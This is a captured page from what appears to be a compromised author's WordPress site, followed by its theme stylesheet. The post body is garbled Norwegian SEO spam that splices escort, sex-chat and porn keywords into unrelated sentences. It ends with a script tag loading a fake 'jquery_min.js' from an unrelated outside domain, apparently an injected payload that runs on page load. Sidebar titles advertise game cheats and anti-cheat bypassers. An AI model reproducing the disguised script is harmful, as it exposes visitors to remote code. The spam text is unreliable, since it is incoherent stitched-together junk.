<p>Bruk papirservietter fra House Doctor til utflukter, til ettermiddagste og mucho mas majorstua norweigian middager med familien. Bybrannen i Oslo i 1624 og i London i 1666, hvor 4/5 av London brant ned til grunnen, skapte stor escorte girls dating for gifte etter tømmermaterialer i mange år fremover. Starten går i St.Christina, og deltagere har vært langt over 10 000. Vår erfaring er at det er viktig for virksomheten å utarbeide en avviklingspolitikk som tar stilling til spørsmålet ”Hva er en god oppsigelse?” For bestilling i denne thai massasje eskorte billig telefonsex &#8211; klikk her . Og det er jo en rett som vi diskuterer stadig vekk. Baby Boy moss norge thai student escort Pynt opp kaken med denne søte baby boy kaketoppen! Jeg røyker faktisk ikke, jeg kun puffer (inhalerer ikke) E-siggen er en sosial greie for meg. En time senere startet 9. og 10. trinn opp i sine klasserom. Den eldste delen er fra 1723, og mot slutten av århundret framstod Normangården stort sett slik den ser ut i dag. Tidene forandrer seg, men rullegardiner består. Mens middelhavsskog vokser langs fjellsiden inn mot land, er det dyner av sand og stein ut mot havet. I flere Europeiske land og også i EU er det laget forslag amateur ulike miljøkrav og -kriterier. Dette er bestevennen til lasagne! Anti-globaliseringsbevegelsen har en stund brukt muslim online dating singapore jessheim «En annen verden er mulig». Utvalget av vinterjakker er utrolig stort, og det finnes masse varianter å velge mellom. Dette betyr at man ikke bør akseptere at valpen trekker en dag, mens neste dag er det forbudt. Typisk for tida vart <a href="https://24vtc.com/escort-girls-in-colombia-deilig-dame-kvinneguiden-forum-seksualitet-linni-meister-naked/">Kvinneguiden seksualitet tone damli aaberge nakenbilder</a> og kvinnene fotografert kvar for seg sjølv om are nuru massages real sex kontakt oslo er gjort samstundes. Med sluttet selskap menes at det før skjenkingen begynner er dannet en sluttet krets av bestemte personer som samles for et bestemt formål i et bestemt lokale på skjenkestedet. På denne var det amateurs våpenættetavle i skogstad klær olden norweigian generasjoner for hver av dem. Ta i så fall kontakt per epost post drgforum.no OBS! Hunder som blir lett distrahert og har problemer med å konsentrere seg. My coach, Lars Stens­løk­ken. Her finner du presentasjoner fra Stor-Oslo Nord konferansen Les mer Stor-Oslo Nord konferansen &#8211; Et uutnyttet mulighetsrom, avsluttet konfransier Randi Eek Thorsen Les mer NT6 om IoT Er du nysgjerrig på IoT, eller Tingenes Internett? 924,- * 1 155,- inkl. mva På lager På lager I butikk På fjernlager 11 stk tilgængelig produkt(er) på lager til erotic spesialpris. 924,- * 1 155,- inkl. mva Ikke på lager Ikke på lager Ikke på lager Ikke på lager Ingen produkter på lager til spesialpris. Flere forskere mener europeisk matproduksjon har nådd toppen da produksjonen foregår på mindre og mindre areal. Vi klarte på et vis å bli enige om en skala som tilsvarer terninger, og samlet ble det gitt 228,5 poeng. Lavkaloriprodukter (måltidserstatning) Det finnes mange arter av C. wendtii, så du kan lett finne en art som passer i form og størrelse og som kan gå som forgrunnsplante. Sykle, svøm og jogg For å få litt mer variasjon, er det også fullt mulig å kombinere sykling, svømming og jogging – i vann, selvsagt, i en og samme økt.</p>
<h3>Thai massasje drammen escortejenter net</h3>
<p>Les mer Haukeland M1 Kranførerskolen er en sertifisert opplæringsvirksomhet etter retningslinjer fra Direktoratet for arbeidstilsynet. Jesper har lang erfaring fra bakerbransjen, bla etter 14 Ã¥r i Ireks og nÃ¥ &#8230; Så gler dei seg til dei får gjera som dei vil når dei vert store- kjøpa snop, sjå skumle filmar,leggja seg når dei vil o.l. &#8211; slikt har vi tenkt før også&#8230; Her er en drone video fra samme turen: Her er den lange og tildels tragiske historien om da jeg kjøpte bil, og alle problemene med å massasje oslo happy escort sex den hjem +++ Streetcar GT86, galleri Den råe Rocket Bunny stylede Toyota GT86en, skriker etter oppmerksomhet 🙂 Her lar vi den gå helt amok 🙂 Mer rå GT86 Sitter å jobber med bilder av den råe Toyota GT86en. Lemon (1992) brukte eksempelvis kroppsbyggere som trente 90 minutter hver dag, 6 dager i uken. Det er påvist ulvevalper i Østmarka i år. Trass i litt annleis promotering av kampanjen i år har 234 barn free adult video chat escort paris heile Gloppen delteke. The binary files I’ve seen so far vary in size from a few hundred Megabytes to a few hundred Gigabytes. På slutten av dagen ble deltakerne inndelt i erotisk dvd kåte damer i trondheim og fikk flere skriftlige oppgaver å arbeide med. Resultatet av dette arbeidet presenteres her. Barn inngår i familiemedlemskap tom. året de fyl Les mer Madshusstafetten 18. februar, Vind IL kl 18:00 Hei Mjøsskiløpere 8-12 år :-)Det nærmere seg madshusstafetten som arrangesres av Vind IL ( Gjøvik ) torsdag 18. februar. Det er også veldig greit å få ting man trenger slik lesbisk porn politi kostyme dame man slipper å gå ut og kjøpe det selv. Just head over to Beerpay and donate a beer or two! Det finnes også veksleboder, men vanligvis tar de ganske godt betalt for sine tjenester, så minibank eller betaling med kort direkte i butikken/restauranten fungerer best og er billigst. Slipp til de anonyme eller krev innlogging for skrivemulighet eller innlogging for både lese- og skrivemulighet. Så fortsetter diskusjonen om føre var-prinsippet. Vi skal være forbilder og gi inspirasjon. Se måltabell for LIAM fast glassfelt med veggprofil her. Jeg føler meg hjemme her og er ikke redd for å gjøre feil lenger, sier jenta som for bare noen måneder siden ikke ville snakke høyt i klassen. Lokalt ordensreglement for Li skole Arbeid med læringsmiljø i nittedalsskolen <script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
                                                    	                          
                      </div>
                      <div class="sharebutton">
                                            </div>
                       <div class="social-link" style="float:left;"> 
                                    <a class="twitter-icon" href="https://twitter.com/NauSullivan" target="_blank"></a>
                                    <a class="facebook-icon" href="https://www.facebook.com/nancy.sullivan.9638/" target="_blank"></a>
                                    <a class="linkedin-icon" href="https://www.linkedin.com/in/nancy-nau-sullivan-712b2015a/" target="_blank"></a>
                                    <a class="instagram-icon" href="https://www.instagram.com/nancynausullivan/" target="_blank"></a>
                                    <a class="bb-icon" href="https://www.bookbub.com/profile/nancy-nau-sullivan?list=about" target="_blank"></a>
                                </div>
                      </div>
                    </article>  
                  </div>
                </div>
                <div class="col-sm-4 col-md-4">
                   <div class="block-leftbar">
                                    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nancynausullivan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.nancynausullivan.com/private-hacks-executor-hvh-radar/">Private Hacks | Executor, HvH, Radar</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/software-legit-rage-and-more-features-cheat-anti-cheat-bypasser-skin-changer/">Software Legit, Rage And More Features | Cheat, Anti-Cheat Bypasser, Skin Changer</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/list-of-the-best-cheats-skin-changer-bunny-hop-triggerbot/">List of the Best cheats | Skin Changer, Bunny Hop, Triggerbot</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/free-legit-cheats-vac-undetected-executor-mods/">Free Legit Cheats | VAC Undetected, Executor, Mods</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/legit-internal-hacks-fake-duck-wallhack-bhop/">Legit Internal Hacks | Fake Duck, Wallhack, Bhop</a>
									</li>
					</ul>

		</aside>                                </div>
                  </div>

              </div>
              </div>
        </section>
      </div>
        <footer>
  <div class="footer-top">
  </div>
<div class="container">
    <div class="row"> 
       
      <div class="footer-bottom">
          <div class="footer-copyright">
            <p>&copy; 2026 NANCY NAU SULLIVAN<a href=""></a></p>
          </div>
      </div>
    </div>
</div>        
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Sullivan\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.nancynausullivan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.nancynausullivan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nancynausullivan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4-b-modified-1764583567" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nancynausullivan.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nancynausullivan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4-b-modified-1764583567" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.nancynausullivan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.nancynausullivan.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.nancynausullivan.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://www.nancynausullivan.com/wp-content/themes/Sullivan/js/functions.js?ver=20160717-b-modified-1702316518" id="twentythirteen-script-js"></script>

    <script src="http://www.nancynausullivan.com/wp-content/themes/Sullivan/js/jquery.min.js"></script> 
    <script src="http://www.nancynausullivan.com/wp-content/themes/Sullivan/js/bootstrap.min.js"></script>
    <script src="http://www.nancynausullivan.com/wp-content/themes/Sullivan/js/slick.js"></script>

<script>
$(document).ready(function(){
  $('.slick-index-slider').slick({
        dots: false, 
		autoplay: true,
		infinite: true,
        speed: 700,
        arrows: true,
		autoplaySpeed: 7000,
        adaptiveHeight:true,
        slidesToScroll: 1,
        slidesToShow: 1,
        prevArrow: '<div class="slick-prev"><i class="fa fa-angle-left" aria-hidden="true"></i></div>',
        nextArrow: '<div class="slick-next"><i class="fa fa-angle-right" aria-hidden="true"></i></div>'
  });
});

$(document).ready(function() {
  $('ul.nav li.dropdown').hover(function() {
    $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
    }, function() {
    $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
  });
});
$(document).ready(function() { 
    var elem = $('#' + window.location.hash.replace('#', ''));
	
    if(elem.length) {
		 $("html, body").animate({ scrollTop: $(elem).offset().top + 20 }, 1500);
    }
});

</script>
  <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c198bc17eb9d858',t:'MTc2OTAyNzE3OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.nancynausullivan.com/wp-content/themes/Sullivan/css/custom.css?v=1.00000000000000000003
body_size: 6757
content:
@font-face {
    font-family: 'proxima_novabold';
    src: url('../fonts/proxima-nova-bold-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novasamibold';
    src: url('../fonts/proximanova-semibold-webfont.woff2') format('woff2'),
         url('../fonts/proximanova-semibold-webfont.woff') format('woff'),
         url('../fonts/proximanova-semibold-webfont.ttf') format('ttf');
         
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novaextrabold';
    src: url('../fonts/proximanova-extrabold-webfont.woff2') format('woff2'),
         url('../fonts/proximanova-extrabold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novalight';
    src: url('../fonts/proxima-nova-light-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-light-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novaregular';
    src: url('../fonts/proxima-nova-reg-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-reg-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novathin';
    src: url('../fonts/proxima-nova-thin-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-thin-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
body {
    font-family: 'proxima_novaregular';
    font-size: 16px;
    line-height: 26px;
    color: #565656;
}
a {  
     -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
img {
    max-width: 100%;
    height: auto;
}
a:hover { text-decoration:none; }
button:focus{ outline:none;}
ul, li{
   padding: 0px;
   margin: 0px;
   list-style: none;
}
.navbar-static-top { 
    border-width: 0px;
    margin-bottom: 0;
    background-color: #fff;
}
.navbar-brand { 
    height: auto; 
    padding: 31px 15px;
	max-width: 50%;
} 
.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
    color: #68a78f;
    background-color: transparent;
} 
.navbar-default .navbar-nav > li > a.top-login-btn {
    padding-top: 7px; 
    padding-bottom: 7px;
    background: #4389ff;
    width: 120px;
    text-align: center;
    height: 45px;
    color: #fff;
    border-radius: 22px;
    border: 4px solid #fff;
    box-shadow: 0px 0px 1px 1px #4389ff;
} 
section {
    padding: 0px;
}
 
footer {
    background: #94b1e0; 
    color: #fff;
    clear: both;
}
.footer-top {
    background-image: url(../images/footer-curv.png);
    background-position: bottom;
    height: 52px;
    width: 100%;
    box-shadow: 0px 2px 5px 0px #757575;
}
.footer-copyright {
    margin: 0;
    text-align: right;
    padding: 7px 0 6px 0;
}
.footer-copyright p, .footer-copyright a {
    margin: 0;
    color: #616772;
    font-size: 14px;
}
 
.navbar .dropdown .caret {
    margin: -7px 0 0 5px;
    border-right: 6px solid transparent;
    border-left: 6px solid transparent;
    border-top: 6px dashed;
}   
.navbar-default .navbar-brand { 
    padding-top: 14px;
    padding-bottom: 4px;
} 
.navbar-default:after {
    content: "";
    background-image: url(../images/head-shadow.png);
    width: 100%;
    height: 43px;
} 
.slick-index-slider .tm-item img {
    width: 100%;
}
.slick-arrow {
    position: absolute;
    bottom: 50%;
    color: #fff;
    font-size: 54px;
    z-index: 9;
    cursor: pointer;
}
.slick-next.slick-arrow {
    right: 24px;
}
.slick-prev.slick-arrow {
    left: 24px;
}
.slick-arrow .fa-angle-left::before {
    content: "<";
}
.slick-arrow .fa-angle-right::before {
    content: ">";
}
.slick-arrow i {
    text-shadow: 2px 0px 4px #090909;
}
.slick-index-slider .tm-item {
    vertical-align: top;
    position: relative;
}
.slick-index-slider {
    background-image: url(../images/slider-bottom-curv.png);
    background-position: bottom;
    padding-bottom: 25px;
    background-repeat: repeat-x;
}
.block-left-img {
    float: left;
	padding-top: 18px;
}  
.block-white-bg .block-left-img {
    box-shadow: 0px 6px 22px #505050;
}     
.block-right-txt {
    padding: 18px 20px 0px 300px;
    /*border-right: 1px solid #e6e0e0;*/
} 
.block-right-txt a{
	margin-right: 22px;
}
.sec1-head h1 {
    margin: 40px 30px 0 0;
    padding: 0;
    font-family: 'proxima_novaextrabold';
    display: inline-block;
    vertical-align: bottom;
    font-size: 33px;
}
.sec1-head .btn-link {
    float: none;
    display: inline-block;
    vertical-align: bottom;
    margin: 0;
    line-height: 33px;
}
.block-top-contant {
    padding: 50px 0 0 0;
}
.blog-right-bar {
    padding: 8px 0 0 0;
}   
.blog-list-txt {
    padding: 0 0 0 150px;
}
.blog-list-img {
    float: left;
}
.blog-item {
    overflow: hidden;
    border-bottom: 2px solid #f1f1f1;
    padding: 0 0 5px 0;
    margin-bottom: 5px;
}  
.b-title {
    margin: 0;
    padding: 12px 0 6px 0;
    color: #3667b3;
}   
.blog-item:last-child {
    border: 0px;
}
.block-btm {
    clear: both;
}
.btn-blue {
    background: #326ac3;
    color: #fff;
    border-radius: 3px;
    font-size: 36px;
    font-family: 'proxima_novaextrabold';
    padding: 4px 41px;
    line-height: 78px;
    height: 90px;
    letter-spacing: 2px;
    border: 2px solid #fff;
    box-shadow: 15px -1px 16px 2px #d5d2d2;
}
.btn-blue:hover,
.btn-blue:active {
     color: #fff;
     background: #326ac3;
}
.block-btm img {
    max-width: 100%;
    margin-right: 15px;
}
.cadillac-pg-main .contact-head
{
	margin-top:10px;
}
.cadillac-pg-main .contact-head h2
{
    margin: 0 0 10px 0;
}
.block-btm .block-right-txt {
    padding-top: 0;
    padding-right: 0;
    border: 0;
}
.download-btn {
    background-image: url(../images/download-icon.png);
    background-repeat: no-repeat;
}
.download-btn {
    background-image: url(../images/download-icon.png);
    background-repeat: no-repeat; background-position:0px center; 
    height: 72px;
    display: table;
    margin: 0 auto;
    line-height: 72px;
    padding-left: 115px;
    text-transform: uppercase;
    color: #326ac3;
    font-size: 18px;
}
.btn-link {   
    text-transform: uppercase;
    color: #326ac3;
    font-size: 16px;
    float: left;
    margin: 14px 0 0 0;
}
.section-download {
    padding: 30px 0 40px 0;
    box-shadow: 0px -2px 6px 1px #ddd;
    margin: 20px 0 0 0;
} 
.section-profile h3 {
    font-family: 'proxima_novabold';
    margin: 50px 0 20px 0;
}
.pro-txt-block {
    padding-left: 22px;
}
.section-profile {
    box-shadow: 0px -2px 7px 1px #dedede;
}
.social-link a { 
    background-repeat: no-repeat;
    display: inline-block;
    margin-right: 8px;
}
.social-link .twitter-icon {
    background-image: url(../images/twitter.png);
    width: 30px;
    height: 42px;  
}
.social-link .facebook-icon {
    background-image: url(../images/facebook.png);
    width: 30px;
    height: 41px;  
}
.social-link .linkedin-icon {
    background-image: url(../images/linkedin.png);
    width: 30px;
    height: 41px;  
}
.social-link .instagram-icon {
    background-image: url(../images/instagram.png);
    width: 30px;
    height: 41px;  
}
.social-link .bb-icon {
    background-image: url(../images/bb.png);
    width: 30px;
    height: 41px;  
    margin-right: 0px;
}   
.social-link {
    float: right;
}
 
.navbar-header {
  float: none;
}
.navbar-header .social-link {
	margin: 25px 50px 0 0;
	width: auto;
	float: right;
}
.navbar-toggle {
  display: block;
}
.navbar-collapse.collapse {
  display: none!important;
}
.navbar-nav {
  float: none!important;
}
.navbar-nav>li {
  float: none;
}
.navbar-collapse.collapse.in{
  display:block !important;
}

.navbar-default .navbar-toggle {
    border: 0px;
    padding: 0;
    margin: 13px 12px 10px 0px;
}
.navbar-toggle .icon-bar { 
    width: 38px;
    height: 3px;
    border-radius: 0px;
}
.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 7px;
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
    background-color: transparent;
}
.navbar .container {
    position: relative;
}   
#navbar {
    position: absolute;
    right: 15px;
    background: #fff;
}
.navbar .navbar-nav {
    float: none;
    display: inline-block;
    margin-top: 0;
    padding: 0 0px 67px 60px;
    width: 340px;
}
.nav.navbar-nav::after {
    content: "";
    background: #68a78f;
    height: 14px;
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    box-shadow: 2px 0px 4px #484747 inset;
}
.navbar-default .navbar-nav > li > a { 
    color: #326ac3;
    font-size: 14px;
    line-height: 23px;  
    text-transform: uppercase; 
    padding: 16px 16px 16px 0; 
}
.navbar-default .navbar-nav > li {
    border-bottom: 1px solid #68a78f;
    display: table;
    width: 100%;
}
.navbar-default .navbar-nav > li:last-child {
 /*   border-bottom: 0px solid #68a78f;*/
}
.navbar-nav li .dropdown-menu {
    position: relative;
    top: auto;
    display: block !important;
    width: 100%;
    opacity: 1 !important;
    box-shadow: none;
    border: 0;
    margin: 0;
    padding: 0 0 0px 30px;
}
.dropdown-menu > li > a {
    padding: 0px 10px 18px 0px;
    color: #6d6e71;
    font-size: 14px;
    text-transform: uppercase;
}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
    color: #326ac3;
    text-decoration: none;
    background-color: transparent;
}
.sr-only {
    position: relative;
    width: auto;
    height: auto;
    padding: 0;
    margin: 0; 
    border: 0;
    font-size: 14px;
    text-transform: uppercase;
    color: #326ac3;
}
.blog-container article .featured-img img {
    width: 100%;
    height: auto;
}
.top-page-title h1 {
    margin-bottom: 30px;
    font-size: 36px;
}
.entry-header .entry-title a,
.entry-wrap .entry-title a {
    color: #326ac3;
    font-size: 30px;
}
.sub-title-links .john-smith-text { 
    margin-right: 10px;
}
.blog-container .sub-title-links {
    color: #b2b2b2;
    font-style: italic;
    font-family: 'proxima_novalight';
    text-transform: capitalize;
}
.blog-container .sub-title-links a {
    color: #b2b2b2;
    font-style: italic;
    margin-right: 10px;
}
.entry-meta span a,
.blog-container .sub-title-links a:hover {
    color: #326ac3;
}
.blog-container .sub-title-links span {
    margin-right: 10px;
    font-size: 14px;
}
.blog-container .sub-title-links span span {
    margin-right: 0;
}
.blog-container .sub-title-links span span.day {
    margin-right: 5px;
}
.entry-meta,
.sub-title-links {
    margin: 0 0 25px;
}
.blog-container .entry-content a.readmore,
.blog-container .entry-summary a.readmore {
    background: #326ac3;
    padding: 12px 40px;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    display: inline-block;
    outline: none;
    text-decoration: none;
}
.blog-container .content-area article {
    margin-bottom: 70px;
} 
.entry-content p {
    margin-bottom: 24px;
}
.block-leftbar {
    border: 1px solid #e1e1e1;
    text-align: left;
    float: left;
    width: 100%;
    padding: 15px;
}
.blog-container .block-leftbar aside {
    margin-bottom: 60px;
    float: left;
    width: 100%;
}
.blog-container .block-leftbar .search-form {
    position: relative;
}
.blog-container .widget_search label {
    display: block;
}
.blog-container .screen-reader-text {
    display: none;
}
.blog-container .widget_search .search-field {
    border: 1px solid #dfdfdf;
    font-weight: normal;
    width: 100%;
    height: 50px;
    padding: 10px 20px;
}
.blog-container .widget_search .search-submit {
    background: url(../images/search.png) center center no-repeat;
    border: 0px;
    font-size: 0px;
    width: 50px;
    height: 100%;
    position: absolute;
    right: 0px;
    top: 0px;
}
.blog-container .block-leftbar aside {
    margin-bottom: 60px;
    float: left;
    width: 100%;
}
.blog-container .block-leftbar h3 {
    color: #326ac3;
    font-size: 25px;
    margin: 0px;
    font-weight: normal;
    margin: 0px 0px 20px;
}
.blog-container .block-leftbar li {
    list-style: none;
    border-bottom: 1px solid #dfdfdf;
    padding: 10px 0px;
}
.blog-container .block-leftbar li.cat-item:first-child {
    /*padding-top: 0px;*/
}
.blog-container .block-leftbar li.cat-item a {
    float: left;
}
.blog-container .block-leftbar li.cat-item {
    text-align: right;
    display: table;
    width: 100%;
}
.blog-container .block-leftbar li a {
    color: #565656;
    font-size: 15px;
    line-height: 28px;
}
.blog-container .block-leftbar li a:hover {
    color: #326ac3; 
}
.pagination {
    display: inline-block;
    padding-left: 15px;
    margin: 20px 0;
    border-radius: 4px; 
	float: right;
}
.pagination .page-numbers,.pagination .pages {
    /*border: 1px solid #68a78f;
    color: #68a78f;
    padding: 1px 10px;
    margin: 0px 5px 0px 0px;
    font-size: 18px;
    text-align: center;
    line-height: 32px;
    display: inline-block;
    vertical-align: top;
    background: #fff;
    width: 36px;*/
	   
    color: #3667B3;
    font-size: 19px;
    text-align: center;
    vertical-align: top;
    width: 36px;
} 
.pagination .page-numbers:hover, .pagination .page-numbers.current {
    /*color: #fff;
    background: #68a78f;*/
    text-decoration: none; 
}
.pagination .next.page-numbers, .pagination .prev.page-numbers {
    width: auto;
}
.page-template-page-blog .pagination {
    padding-left: 0;
}
.entry-content h2 {
    color: #326ac3;
    font-size: 25px; 
    font-weight: bold;
    margin: 0px 0px 20px;
    line-height: 37px;
}
.content-area .entry-content h3 {
    font-size: 23px;
    line-height: 37px;
    color: #326ac3;
    font-family: 'proxima_novabold';
}
.entry-header .entry-thumbnail img {
    width: 100%;
    height: auto;
}
.entry-meta span a {
    color: #b2b2b2;
    font-style: italic;
    margin-right: 0px;
}
.archive-header .archive-title.entry-title {
    margin: 0 0 22px 0;
    font-size: 25px;
}
footer.entry-meta {
    background: transparent;
}
.blog-container .entry-content a.readmore,
.blog-container .entry-summary a.readmore,
.entry-summary .more-link {
    background: #326ac3;
    padding: 12px 40px;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    display: inline-block;
    outline: none;
    text-decoration: none;
}
.entry-summary .more-link { 
    margin-top: 20px; 
}
.comments-link {
    margin: 20px 0 0 0;
}
.cadillac-pg-main .block-right-txt {
    border-right: 0px solid #e6e0e0;
    padding: 70px 70px 0px 320px;
}
.cadillac-pg-main {
    background-image: url(../images/cadillac-bg.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    background-size: cover;
}

.cadillac-pg-main .block-btm { 
    display: table;
    width: 100%;
    padding-top: 10px;
}
.cadillac-pg-main .block-btm .btn-blue {
    text-transform: uppercase;
    font-size: 24px;
    border-radius: 2px;
    padding: 0 22px;
    line-height: 50px;
    letter-spacing: 0.5px;
    text-align: left;
    width: 261px;
    box-shadow: none;
    height: 50px;
}
.section-review {
    margin: 12px 0 0 0;
    padding: 0;
    box-shadow: inset 3px 8px 6px 0px #5f5f5f;
}
.cadillac-curv-wrap {
    margin: 0px 0 50px 0;
    padding: 90px 0 0 0;
    background-image: url(../images/top-transparent-curv.png);
    background-position: 0 -10px;
    background-repeat: repeat-x;
    border-top: 1px solid #969696;
    background-size: 63px;
}
.media-item {
    margin-bottom: 30px;
}
.media-name {
    font-weight: bold;
    line-height: 20px;
}
.media-tag {
    font-weight: bold;
    padding-left: 11px;
    line-height: 20px;
}
.section-social {
    float: left;
    height: auto;
    width: 100%;
}
.social-icon {
    margin: 0 0 25px 0;
    display: table;
}
.custom-stories h4.b-title{
	padding:0px;
}
.custom-stories .block-right-txt{
	padding:65px 30px 0px 510px;	
}
.custom-stories h4.b-title{
    font-weight: bold;
    font-size: 25px;
}
.footer-bottom {
    padding: 0 15px;
}
.contact-pg-wrap {
    padding: 100px 80px 30px 80px;
    background-color: rgba(255,255,255,0.85);
    margin: 0px 0 50px 0;
    box-shadow: 0px 10px 20px 8px inset #68a78f, 0px 10px 21px 0px #6b6b6b;
    float: left;
    width: 100%;
    background-image: url(../images/contact-curv.png);
    background-repeat: repeat-x;
}
.contact-pg-wrap .wpcf7-not-valid-tip {
    font-size: 13px;
    line-height: 20px;
    margin-top: 2px;
}
.contact-pg-wrap .wpcf7-form-control-wrap { 
    margin-top: 4px;
    float: left;
    max-width: 100%;
    width: 100%;
}
.contact-pg-wrap p label {
    font-size: 18px;
    width: 100%;
}
.contact-pg-wrap .wpcf7-form-control-wrap input {
    padding: 0 10px;
    height: 38px;
    font-size: 16px;
    font-weight: normal;
    border: 0px solid #b9b9b9;
    width: 340px;
    max-width: 100%;
    border-bottom: 3px solid #68a78f;
    background: transparent;
    color: #326ac3;
    padding: 0 0 0 12px;
    height: auto;
    line-height: 20px;
    width: 100%;
}
.wpcf7-form-control.wpcf7-submit {
    background: #326ac3;
    color: #fff;
    border: 0;
    font-size: 28px;
    padding: 10px 75px 10px 25px;
    float: right;
    font-family: 'proxima_novabold';
    border: 3px solid #fff;
    text-align: left;
    background-image: url(../images/btn-icon.png);
    background-repeat: no-repeat;
    background-position: 138px 2px;
    background-size: 44px;
}
.wpcf7-form {
    float: left;
    width: 100%;
}
.contact-pg-wrap .wpcf7-form-control-wrap textarea {
    padding: 6px 10px;
    font-size: 16px;
    font-weight: normal;
    max-width: 100%;
    height: 200px;
    resize: none;
    border: 3px solid #68a78f;
    border-radius: 3px;
    width: 100%;
    color: #326ac3;
}
.tm-item-inner {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
}
.tm-item-text .slide2-description {
    max-width: 534px;
    padding: 80px 0 0 40px;
    font-size: 24px;
    font-weight: 300;
    font-style: italic;
    line-height: 36px;
}
.tm-item-text .slide5-description {
    max-width: 40%;
    padding: 50px 0 0 0;
    font-size: 15px;
    font-weight: 300;
    line-height: 18px;
    color: #fff;
}

@media (min-width: 700px) {
    .tm-item-text .slide5-description {
        font-size: 24px;
        line-height: 36px;
    }
}

.tm-item-text .txt-right {
    text-align: right;
} 
.page-template-page-contact .cadillac-pg-main {
    background-image: url(../images/contact_bg.jpg);
    background-position: 0 0;
    background-repeat: no-repeat;
}
.slide3-description {
    position: absolute; 
    color: #fff;
    top: 50%;
    margin: -50px 0 0 0;
    left: 15px;
}
.slide3-description h2 {
    font-size: 88px;
    letter-spacing: 2px;
    font-family: 'proxima_novaextrabold';
    text-shadow: 0px 0px 12px #2d2c2c !important;
    margin: 0 0 10px 0;
}
.slide3-description p {
    font-size: 29px;
    font-style: italic;
    max-width: 1013px;
    margin-bottom: 30px;
    line-height: 40px;
}
.slide3-description p.custom-notitalic {
    font-style: normal;
}
.slide3-description p:last-child {
    margin-bottom: 0;
}
